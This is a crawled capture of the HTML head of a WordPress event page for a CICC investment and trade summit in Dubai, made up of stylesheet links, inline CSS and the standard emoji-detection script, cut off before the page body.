

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://council-icc.org/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/
body_size: 28554
content:
<!doctype html>
<!--[if lt IE 7 ]>
<html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="ie ie9 ie-lt10 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>CICC INVESTMENT &#038; TRADE SUMMIT – Dubai (UAE) &#8211; CICC &#8211; OFFICIAL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Feed" href="https://council-icc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Comments Feed" href="https://council-icc.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; CICC INVESTMENT &#038; TRADE SUMMIT – Dubai (UAE) Comments Feed" href="https://council-icc.org/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/council-icc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gs-swiper-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://council-icc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://council-icc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://council-icc.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://council-icc.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-editor-inline-css' type='text/css'>
    
        .gslogo--toolbar {
            padding: 20px;
            border: 1px solid #1f1f1f;
            border-radius: 2px;
        }

        .gslogo--toolbar label {
            display: block;
            margin-bottom: 6px;
            margin-top: -6px;
        }

        .gslogo--toolbar select {
            width: 250px;
            max-width: 100% !important;
            line-height: 42px !important;
        }

        .gslogo--toolbar .gs-logo-slider-block--des {
            margin: 10px 0 0;
            font-size: 16px;
        }

        .gslogo--toolbar .gs-logo-slider-block--des span {
            display: block;
        }

        .gslogo--toolbar p.gs-logo-slider-block--des a {
            margin-left: 4px;
        }

        .editor-styles-wrapper .wp-block h3.gs_logo_title {
            font-size: 16px;
            font-weight: 400;
            margin: 0px;
            margin-top: 20px;
        }
    
        
</style>
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://council-icc.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://council-icc.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://council-icc.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma_blocks-cgb-style-css-css' href='https://council-icc.org/wp-content/themes/kyma/inc/plugins/kyma-blocks/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://council-icc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m-font-awesome-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_bootstrap-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_teams_css-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/teams.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-plugins-css' href='https://council-icc.org/wp-content/themes/kyma/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://council-icc.org/wp-content/themes/kyma/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='Kyma-inline-css' type='text/css'>
@media (min-width: 992px) { .wl-gallery{ width:33.33% !important;} }
</style>
<link rel='stylesheet' id='frontech-css' href='https://council-icc.org/wp-content/themes/frontech/style.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://council-icc.org/wp-content/themes/frontech/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-color-scheme-css' href='https://council-icc.org/wp-content/themes/frontech/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_public-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_style_v2.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_calendar-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_calendar_v19.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_pop_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_pop_style_v1.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_fancy_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/colorbox/css/colorbox.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrabCSS-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/bootstrap.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/custom-style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-front-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-responsive-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/responsive.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://council-icc.org/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
.light_header .topbar,.light_header .top-socials > a > span.soc_name,.light_header .top-socials > a > span.soc_icon_bg,.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before{background-color:#032bf1;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a{background-color:#1ccdca;}#navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy ul li a:hover{color:#1ccdca!important;}#logo{margin-top:-12px;}#logo .site-title a{font-family:lato;font-style:bold;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}#footer{background-color:#000095;}.hm_go_top{background-color:#4646fb;}.title_big:before{background:rgba(0,0,0,.65);}.small_subtitle:before{background-color:rgba(0,0,0,.4);}.welcome_banner.full_colored, .welcome_banner.boxed_colored{background:#8300a8 !important;}.welcome_banner i.in_left,.welcome_banner i.in_right{color:#8300a8;}.welcome_banner .btn_a:not(.color1):hover{color:#8300a8;}.light_header #navigation_bar, #navigation_bar{background-color:#000095;}#main_nav.has_mobile_menu #nav_menu:before{background-color:#000095!important;}.light_header #navy > li > a, #navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy > ul > li > a:hover{color:#ffffff!important;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
